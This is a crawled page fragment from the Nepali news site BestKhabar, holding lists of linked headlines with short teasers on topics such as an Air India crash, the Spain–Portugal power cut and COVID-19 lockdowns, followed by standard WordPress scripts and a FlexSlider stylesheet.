                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2980" title="रौतहटमा १४ दिन क्वारेन्टाइन बसेर घर फर्केका युवकमा कोरोना पोजेटिभ" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/rautahat-480x320.jpg" alt="रौतहटमा १४ दिन क्वारेन्टाइन बसेर घर फर्केका युवकमा कोरोना पोजेटिभ"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2980" title="रौतहटमा १४ दिन क्वारेन्टाइन बसेर घर फर्केका युवकमा कोरोना पोजेटिभ">रौतहटमा १४ दिन क्वारेन्टाइन बसेर घर फर्केका युवकमा कोरोना पोजेटिभ</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/831" title="बालुवाटार जग्गा प्रकरण : पूर्व प्रधानमन्त्री माधव नेपाल र पूर्व मुख्यसचिव पौडेलसँग पनि सोधपुछ" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/kantipur-daily-news-480x320.jpg" alt="बालुवाटार जग्गा प्रकरण : पूर्व प्रधानमन्त्री माधव नेपाल र पूर्व मुख्यसचिव पौडेलसँग पनि सोधपुछ"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/831" title="बालुवाटार जग्गा प्रकरण : पूर्व प्रधानमन्त्री माधव नेपाल र पूर्व मुख्यसचिव पौडेलसँग पनि सोधपुछ">बालुवाटार जग्गा प्रकरण : पूर्व प्रधानमन्त्री माधव नेपाल र पूर्व मुख्यसचिव पौडेलसँग पनि सोधपुछ</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4299" title="Suffering is a part of life&#8230;" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/07/Tamplete-1-480x320.jpg" alt="Suffering is a part of life&#8230;"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4299" title="Suffering is a part of life&#8230;">Suffering is a part of life&#8230;</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5215" title="११ वर्षपछि गायक घमेश दुलाल फेरि गायन क्षेत्रमा फर्किए (भिडियोसहित)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2021/02/banma-khayer-480x320.gif" alt="११ वर्षपछि गायक घमेश दुलाल फेरि गायन क्षेत्रमा फर्किए (भिडियोसहित)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5215" title="११ वर्षपछि गायक घमेश दुलाल फेरि गायन क्षेत्रमा फर्किए (भिडियोसहित)">११ वर्षपछि गायक घमेश दुलाल फेरि गायन क्षेत्रमा फर्किए (भिडियोसहित)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2520" title="‘लकडाउन’मा थप कडाई" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/cabinet11111-480x320.jpg" alt="‘लकडाउन’मा थप कडाई"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2520" title="‘लकडाउन’मा थप कडाई">‘लकडाउन’मा थप कडाई</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4951" title="आर्थिक घोटलाको आरोप लागेपछि नेदरल्याण्ड्सका प्रधानमन्त्रीद्वारा राजीनामा" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2021/01/Holland-Pm-Rutte-480x320.jpg" alt="आर्थिक घोटलाको आरोप लागेपछि नेदरल्याण्ड्सका प्रधानमन्त्रीद्वारा राजीनामा"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4951" title="आर्थिक घोटलाको आरोप लागेपछि नेदरल्याण्ड्सका प्रधानमन्त्रीद्वारा राजीनामा">आर्थिक घोटलाको आरोप लागेपछि नेदरल्याण्ड्सका प्रधानमन्त्रीद्वारा राजीनामा</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2321" title="चैत्र १० देखि एक हप्ताका लागि दुबै छिमेकी देशसँगको सीमा नाका बन्द गरिने" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/nepal-china-480x320.jpg" alt="चैत्र १० देखि एक हप्ताका लागि दुबै छिमेकी देशसँगको सीमा नाका बन्द गरिने"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2321" title="चैत्र १० देखि एक हप्ताका लागि दुबै छिमेकी देशसँगको सीमा नाका बन्द गरिने">चैत्र १० देखि एक हप्ताका लागि दुबै छिमेकी देशसँगको सीमा नाका बन्द गरिने</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3332" title="काठमाडौं गोंगबुमा तरकारी बेच्थिन् कोरोनाबाट ज्यान गुमाउने सिन्धुपाल्चोककी महिला" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/death-1-480x320.jpg" alt="काठमाडौं गोंगबुमा तरकारी बेच्थिन् कोरोनाबाट ज्यान गुमाउने सिन्धुपाल्चोककी महिला"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3332" title="काठमाडौं गोंगबुमा तरकारी बेच्थिन् कोरोनाबाट ज्यान गुमाउने सिन्धुपाल्चोककी महिला">काठमाडौं गोंगबुमा तरकारी बेच्थिन् कोरोनाबाट ज्यान गुमाउने सिन्धुपाल्चोककी महिला</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5766" title="Mount Kailash  &#038; Mystery" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2023/10/MOUNT-KAILASH-480x320.gif" alt="Mount Kailash  &#038; Mystery"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5766" title="Mount Kailash  &#038; Mystery">Mount Kailash  &#038; Mystery</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/2067" title="बेलायतमा पहिलो पटक कोरोनाबाट एकको ज्यान गयो,  संक्रमितको संख्या १ सय १५ पुग्यो" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/03/corona-london-480x320.jpg" alt="बेलायतमा पहिलो पटक कोरोनाबाट एकको ज्यान गयो,  संक्रमितको संख्या १ सय १५ पुग्यो"/>
</a>
<a href="https://bestkhabar.com/archives/2067" class="p-title" title="बेलायतमा पहिलो पटक कोरोनाबाट एकको ज्यान गयो,  संक्रमितको संख्या १ सय १५ पुग्यो">बेलायतमा पहिलो पटक कोरोनाबाट एकको ज्यान गयो,  संक्रमितको संख्या १ सय १५ पुग्यो</a>
 <p class="date-user">
२०७६ फाल्गुन २२ गते बिहिबार</p>
<p>०५ मार्च, २०२० लण्डन । संयुक्त राज्य बेलायतमा पहिलोपटक...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/1566" title="गायिका राउतले गरिन् प्रहरी समक्ष ‘आत्मसमर्पण’" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/01/aastha-raut1-480x320.jpg" alt="गायिका राउतले गरिन् प्रहरी समक्ष ‘आत्मसमर्पण’"/>
</a>
<a href="https://bestkhabar.com/archives/1566" class="p-title" title="गायिका राउतले गरिन् प्रहरी समक्ष ‘आत्मसमर्पण’">गायिका राउतले गरिन् प्रहरी समक्ष ‘आत्मसमर्पण’</a>
 <p class="date-user">
२०७६ माघ १३ गते सोमबार</p>
<p>२७ जनवरी, २०२० काठमाडौं । अभद्र व्यवहारसम्बन्धी कसुरमा पक्राउ...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/1263" title="सिराहको बैंकबाट ५ करोड रुपैयाँ लुट्ने लुटेरा काठमाडौंमा पक्राउ" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/01/lutera-480x320.jpg" alt="सिराहको बैंकबाट ५ करोड रुपैयाँ लुट्ने लुटेरा काठमाडौंमा पक्राउ"/>
</a>
<a href="https://bestkhabar.com/archives/1263" class="p-title" title="सिराहको बैंकबाट ५ करोड रुपैयाँ लुट्ने लुटेरा काठमाडौंमा पक्राउ">सिराहको बैंकबाट ५ करोड रुपैयाँ लुट्ने लुटेरा काठमाडौंमा पक्राउ</a>
 <p class="date-user">
२०७६ पुष २० गते आइतबार</p>
<p>०५ जनवरी, २०२० काठमाडौं । सिराहामा रहेको कृषि विकास...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5436" title="कास्कीमा बैशाख मसान्तसम्म निषेधाज्ञा जारी : दैनिक उपभोग्य सामग्रीको पसल बिहान ९ बजेसम्म मात्रै खोल्न पाइने" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2021/05/pokhara-lockdown-480x320.gif" alt="कास्कीमा बैशाख मसान्तसम्म निषेधाज्ञा जारी : दैनिक उपभोग्य सामग्रीको पसल बिहान ९ बजेसम्म मात्रै खोल्न पाइने"/>
</a>
<a href="https://bestkhabar.com/archives/5436" class="p-title" title="कास्कीमा बैशाख मसान्तसम्म निषेधाज्ञा जारी : दैनिक उपभोग्य सामग्रीको पसल बिहान ९ बजेसम्म मात्रै खोल्न पाइने">कास्कीमा बैशाख मसान्तसम्म निषेधाज्ञा जारी : दैनिक उपभोग्य सामग्रीको पसल बिहान ९ बजेसम्म मात्रै खोल्न पाइने</a>
 <p class="date-user">
२०७८ बैशाख १९ गते आइतबार</p>
<p>०२ मे, २०२१लेकसाईड (पोखरा), कास्की । पछिल्ला दिनमा जिल्लाका...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestkhabar-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14" id="flexslider-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14" id="setting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestkhabar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestkhabar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9
body_size: 5078
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}


/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0; background: #161616;  position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { 
		text-decoration:none; 
		display: block; 
		text-align:center;
		width: 40px; 
		height: 50px;
		padding:10px; 
		margin: 0px 0 0; 
		position: absolute; 
		bottom: 25%; 
		z-index: 10; 
		overflow: hidden; 
		opacity: 0; 
		cursor: pointer; 
		color:#fff;
		background:rgba(0,0,0,0.5); 
		/*text-shadow: 1px 1px 0 rgba(255,255,255,0.3);*/ 
		-webkit-transition: all .3s ease; 
		-moz-transition: all .3s ease; 
		transition: all .3s ease; }
		
/*.flex-direction-nav .flex-prev { left: 0px; }
.flex-direction-nav .flex-next { left:0px;  }
.flexslider:hover .flex-prev { opacity: 0.7; left: 110px; }
.flexslider:hover .flex-next { opacity: 0.7; left: 160px; }*/

.flexslider .flex-prev { opacity: 0.7; left: 10px; }
.flexslider .flex-next { opacity: 0.7; left: 55px; }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before  { 
								font-family: "FontAwesome"; 
								font-size: 30px; 
								line-height:1; 
								display: inline-block; 
								content: ''; 
								border-radius:0;
								}
.flex-direction-nav a.flex-prev:before  { content: '\f104'; }														
.flex-direction-nav a.flex-next:before  { content: '\f105'; }



/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:10px; text-align: left;  z-index:1234;}
.flex-control-nav > li > a{
	text-indent:-9999999px;
	text-align:left;
	} 

.flex-control-nav li {margin: 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {
	
	width: 22px; 
	height: 22px; 
	display: block; 
	background: #fff; 
	
	cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; 
	border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
	-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
	
.flex-control-paging li a:hover {
	 background: #fff; 
	}

.flex-control-paging li a.flex-active { 
background: #E37513;
 cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.flex-caption{
	padding:2%;
/*	position:absolute;
	left:0;bottom:0;*/
	background:#161616;
	color:#fff;
	text-align:center;
	text-shadow:0 -1px 0 rgba(0,0,0,.3);
	font-size:16px;}
	
.flex-caption p{color:#fff;}	
	
.slider-caption{
	padding:10px 15px;}		
	
.slider-caption p	{
	color:#EDEDED;
	font-size:17px;
	color:#F0F0F0;}
	
	.slider-heading{
	color:#fff;
	font-size:20px;
	padding-bottom:10px;
	display:inline-block;
	}
.slider-heading:hover,.slider-heading:focus{
	color:#F2F2F2;
	text-decoration:none;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}

@media screen and (max-width: 480px) {
.flex-caption{
	display:none !important;}

.flex-control-nav{
	display:none;}	
	

}